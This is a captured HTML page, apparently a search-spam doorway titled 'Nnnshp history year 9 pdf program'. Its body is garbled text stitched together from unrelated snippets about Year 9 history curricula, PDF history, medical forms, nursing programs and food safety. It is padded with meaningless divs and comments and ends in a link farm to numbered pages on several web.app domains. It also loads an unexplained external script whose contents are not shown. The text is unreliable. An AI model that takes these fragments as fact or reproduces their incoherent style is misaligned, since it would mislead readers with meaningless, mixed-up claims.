

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flatinakli.web.app/571.html
body_size: 4222
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://flatinakli.web.app/571.html" /><title>Nnnshp history year 9 pdf program</title><script src="https://flatinakli.web.app/i23mphz06.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cauklavag"></div><!-- techtmoter --><div class="ewerla"></div><!-- gottuapa --><!-- acdisti --><!-- invilni --><div class="kilzaczbrod" id="watchkero"></div><div class="joaterli"></div><!-- veistudcar --><!-- thangafi --><div class="sicorncus"></div><!-- knivmontnows --><div class="chrisranbird"></div><!-- flowbiotic --><div class="ncarevtia" id="ponterob"></div><!-- priccarga --><div class="diostudver"></div><h1>Nnnshp history year 9 pdf program</h1><div class="cauklavag"></div><!-- techtmoter --><div class="ewerla"></div><!-- gottuapa --><!-- acdisti --><!-- invilni --><div class="kilzaczbrod" id="watchkero"></div><div class="joaterli"></div><!-- veistudcar --><!-- thangafi --><div class="sicorncus"></div><!-- knivmontnows --><div class="chrisranbird"></div><!-- flowbiotic --><div class="ncarevtia" id="ponterob"></div><!-- priccarga --><div class="diostudver"></div><p>Nations with a relatively high average of material wellbeing are called developed nations. Newton wellesley orthopedic associates medical history form new patients or current patients with new problem rev 11. A central goal of the project was to gather and disseminate insights about an array of questions and themes related to u. Social sciences and humanities, grades 9 to 12 revised, 20 pdf format 1.</p> <p>These limits are called the maximum outofpocket amounts. Cold war nuclear weapons programs through interviews. As an association serving companies in the graphic communications marketplace, npes provides programs and services regarding global trade, market data and research, product safety, standards development, and educationincluding conferences and special events. Jay dilorenzo, president of the preservation league. National programme 2 sets the food safety rules for lowrisk businesses. History of the portable document format pdf wikipedia. Adobe reader 9 ends compatibility with adobe reader. The judy baskins volunteer leadership award was created to recognize a current or past board, committee or task force member or other volunteer leader for his or her significant contributions to the national pace. Tours, concerts, maritime crafts new bedford whaling.</p> <p>Each year 9 class stays together for mathematics, science, english, history, health and care group. Altogether four batches of male students graduated in pcl nursing campuses. New program approval 20160908b university of kentucky. Please select at least one year level to view the content. The nevada test site oral history project is a research archive comprised of oral histories. During the prelunch social period, linda szewc collected dues and distributed the program and information.</p> <p>Hass history geography civics and citizenship economics and business. However, if at any time you have questions, please reach out to. This page provides an overview of the evolution of pdf, the portable document format, and the matching adobe acrobat software. The deadline for the application is february 1 st for the march exam and august 1 for the september exam.</p> <p>Nahp corporate membership for 1 year nahp premier partner status for 1 year logo and link on nahp website for 1 year partner logo placement throughout nahps 2 signature events 5 minute speaking opportunity private meeting with board of directors gift 3 publishers event registrations reserved table at. However, if at any time you have questions, please reach out to us. Cold war nuclear weapons programs through interviews with a wide range of people associated with the nts. The current lack of landmark and zoning protections along the university place and broadway corridors mean that bowlmor lanes above left is being torn down and will be replaced by a 23story, 308 ft.</p> <p>Please select at least one strand to view the content. The history, legal and economic framework, and process for developing the programs are discussed in crs report r44504, the bureau of ocean energy managements five year program for offshore oil and gas leasing. So far this year, we have had a social event, live ceu event, and an amazing provider status awareness program. Year 9 history page 4 of 18 december 2011 history year 9 history work sample 2 work sample 2. Family history please list this childs brothers and sisters name birth year sex name birth year sex 1. Year 9 religion course 1 2020 teaching and learning program. Body fat assessment failure within 36 months of release from army body composition program 3 14, page. The critical infrastructure protection program thecipreport. National nonpoint source pollution control program cwa 319 101 for state and territory nps programs national nps meeting, boston, ma nov 2, 2016 tina yin, region 9 peter monahan, region 8 steve schaff, region 7 cyd curtis, hq. Friar william debiase pens a new chapter to six decades of. Fiveyear offshore oil and gas leasing program for 2019. Downloadable and devicefriendly viewable units pdf americans unit 1.</p> <p>Nvshp teamed up with student alliance at roseman university to cosponsor an evening that brought awareness on how pharmacists in the state of nevada may. History of nursing can be described with the role of florence nightingale, who was born in italy on 12 may 1820. Welcome new students 1 welcome to philadelphia university. Species information results nevada natural heritage program. Properties adjacent to stormwater conveyance structures must have floor slab elevation or bottom of floor joists a minimum of one foot above the 100 year water flow elevation in the structure.</p> <p>Nvshp teamed up with student alliance at roseman university to cosponsor an evening that brought awareness on how pharmacists in the state of nevada may obtain provider status and better serve the. With its roots in ancient yogic wisdom, naam yoga is an integrated physical, emotional, and spiritual practice that harnesses the healing properties of breath work, sound meditation and dynamic movement to revitalize the body. Introduction national centre for health professions. Driveways serving houses on the downhill side of the street shall have a properly sized cross swale preventing runoff from entering the garage.</p> <p>The iep team, which includes parents, designs this document to include information as to how. Year 9 and 10 subject handbook 2020 coorparoo secondary. Opportunities in a new era 35th annual national convention. Sc 2 working group 8 typically meets twice a year, with members from fifteen or more countries attending in person. All inquiries regarding the certification program should be addressed to nbchpn nbchpn. This booklet is designed to be a onestop resource for you to navigate the enrollment process.</p> <p>The document is called individualized because each childs iep is created for him only and describes a program that will meet his unique needs. United states department of the interior national park. Doctor of pharmacy pharmd class of 201920 fall spring. Equity and inclusive education in the canadian and world studies program. Unt digital projects unit for partners and peer institutions seeking information about standards, project requests, and our services. How can we preserve and protect university place and broadway. In the year since this issue was released, significant legislation has been passed and progress has been made in many of the countries we originally highlighted and in a few nations not originally included, warranting another. Contact information name, office phone and email of person completing the form. Industrial revolution the year 9 curriculum provides a study of the history of the making of the modern world from 1750 to 1918. Payee unm id 9 digit unique identifier generated by banner used in place of the ssn. Beginning in this version, version numbers are now labeled by year of release, not by the number of the release.</p> <p>Hendricks county retired teachers association minutes november 14, 2016 approximately 60 members, associates and visitors gathered at the senior center in danville for fellowship, lunch, a program, and a business meeting. The scores are used to evaluate the quality of early childhood programs. Harbor, coordinator graphics communications program communication department 700 pelham rd. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Sc nursing a four year program was established in bpkihs dharan.</p> <p>Early release of estimates from the national health interview survey, 2018 page 3 u. Nahp corporate membership for 1 year nahp premier partner status for 1 year logo and link on nahp website for 1 year partner logo placement throughout nahps 2 signature events 5 minute speaking opportunity private meeting with board of directors gift 3 publishers event registrations reserved table at meal event. We are excited that you will be joining our campus community. Adobe distributed its adobe reader now acrobat reader program free of charge from version 2.</p> <p>Suppose everyone in the house had to agree on suppose everyone in the house had to agree on every single item in the budget, and you had to send it to somebody else. Click on the print this page button, read the reason for printing your key, and print and store it. Department of health and human services centers for disease control and prevention national center for health statistics released 52019. To bring your business under national programme 2 you need to. Steps for national programme 2 nz food safety nz government. Students will complete 6 sixweek rotations in the last year totaling 36 semester credit hours. The portable document format was created in the early 1990s by adobe systems, introduced. Newton wellesley orthopedic associates medical history form new hand patients or current hand patients with new problem rev.</p> <p>Unts history and scholarship, library special collections, plus a large collection of u. Once you reach this amount, you generally pay nothing for covered part a and part b services for the rest of the plan year. Parents guide to the nsw k10 syllabuses pdf, 4 pages, 51 kb. Dumb luck, god and the holy spirit bill says that most of the good things in his life have happened by accident. Newton wellesley orthopedic associates medical history form. Doctor of pharmacy pharmd class of 201920 fall spring summer.</p> <p>Initiating departmentdepartment where work was performed or granting payment. It was a period of industrialisation and rapid change in the ways people lived, worked and thought. The history of pdf how the file format and acrobat evolved. Source analysis and discussion federation relevant parts of the achievement standard by the end of year 9, students refer to key events and the actions of individuals and groups to explain patterns of change and continuity over time.</p> <p>Ecersr, a program evaluation, is not an evaluation of a teacher. Recognizing leadership, commitment, passion and inspiration. The essential elements of the middle years program are. The syllabus and support materials for the history k10 syllabus. Qtr end requested facilities captain 09301994 07171987 blair vinton 453414 enfield 1st shift 10120 9 302014 enfield 1st shift, brooklyn 1st shift, willardcybulski 1st shift captain 09062009 10081999 robert judd 645416 corrradg 1st shift 412014 3312015 brooklyn 1st. The maharajgunj medical campus established in 1972 under the tribhuvan university, institute of medicineiom currently runs 45 different academic programmes which include proficiency certificate level pcl, undergraduate, postgraduate levels. The information is captured by the team in the student profile present levels of performance. Using an illustrated timeline, the authors highlight important events in the history of the np, and how the np role has changed and expanded through the decades. I was drawn to this program because i wanted to provide primary care services to a diverse, urban, and underserved patient population. The summer of 2017 promises to be an engaging and activityfilled one at new bedford whaling national historical park. The items evaluated in ecers directly relate to how children grow, develop, and learn. Year 9 standard elaborations australian curriculum.</p> <p>The united states, canada, japan, and australia are. The park announces its summer programming, with highlights including walking tours, maritime crafts, living history, thursday evening concerts, and special events such as aha. Follow the steps to comply with the law and sell food that wont make people sick. Perinatal history did the mother have any unusual physical or emotional illness during this pregnancy. Construction plan notes official website official website. How can we preserve and protect university place and. Brownwood, tx volume 108, issue 1 living up to her name moo hser is a new face around howard payne but once you meet her, you may find yourself laughing uncontrollably, singing in the halls, and even running up to strangers and giving them hugs. Year 9 is probably the most challenging of all years.</p><div class="cauklavag"></div><!-- techtmoter --><div class="ewerla"></div><!-- gottuapa --><!-- acdisti --><!-- invilni --><div class="kilzaczbrod" id="watchkero"></div><div class="joaterli"></div><a href="https://flatinakli.web.app/947.html">947</a> <a href="https://flatinakli.web.app/105.html">105</a> <a href="https://flatinakli.web.app/229.html">229</a> <a href="https://flatinakli.web.app/1564.html">1564</a> <a href="https://flatinakli.web.app/589.html">589</a> <a href="https://flatinakli.web.app/1373.html">1373</a> <a href="https://flatinakli.web.app/122.html">122</a> <a href="https://flatinakli.web.app/1528.html">1528</a> <a href="https://flatinakli.web.app/544.html">544</a> <a href="https://flatinakli.web.app/409.html">409</a> <a href="https://flatinakli.web.app/1428.html">1428</a> <a href="https://flatinakli.web.app/786.html">786</a> <a href="https://flatinakli.web.app/603.html">603</a> <a href="https://flatinakli.web.app/120.html">120</a> <a href="https://flatinakli.web.app/730.html">730</a> <a href="https://flatinakli.web.app/532.html">532</a> <a href="https://flatinakli.web.app/1002.html">1002</a> <a href="https://flatinakli.web.app/735.html">735</a> <a href="https://flatinakli.web.app/399.html">399</a> <a href="https://flatinakli.web.app/346.html">346</a> <a href="https://flatinakli.web.app/1511.html">1511</a> <a href="https://flatinakli.web.app/910.html">910</a> <a href="https://beventaca.web.app/919.html">919</a> <a href="https://imadloaryl.web.app/1172.html">1172</a> <a href="https://heyraftbrinyc.web.app/660.html">660</a> <a href="https://wontoatadisc.web.app/545.html">545</a> <a href="https://ngirtacmale.web.app/525.html">525</a> <a href="https://biazamorbi.web.app/1481.html">1481</a> <a href="https://abunuclcon.web.app/708.html">708</a><div class="cauklavag"></div><!-- techtmoter --><div class="ewerla"></div><!-- gottuapa --><!-- acdisti --><!-- invilni --><div class="kilzaczbrod" id="watchkero"></div><div class="joaterli"></div><!-- veistudcar --><!-- thangafi --><div class="sicorncus"></div><!-- knivmontnows --><div class="chrisranbird"></div><!-- flowbiotic --><div class="ncarevtia" id="ponterob"></div><!-- priccarga --><div class="diostudver"></div><div class="ketgoru" id="meotrammod"></div><!-- estarvi --><div class="softphoson"></div></body></html>